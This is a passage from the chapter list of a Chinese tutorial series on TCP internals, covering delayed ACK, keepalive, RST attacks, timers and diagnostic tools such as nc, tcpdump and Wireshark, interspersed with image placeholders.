



- 27-TCP 回包的磨叽姐—延迟确认那些事



- 28-兄弟你还活着吗— keepalive 原理









- 29-TCP RST 攻击与如何杀掉一条 TCP 连接





- 30-ESTABLISHED 状态的连接收到 SYN 会回复什么?

- 31-定时器一览—细数TCP 的定时器们











- 32-网络工具篇(一)telnet、 nc、 netstat

- 33-网络工具篇 (二)网络包的照妖镜 tcpdump







- 34-网络命令篇(三)网络分析居龙刀 wireshark

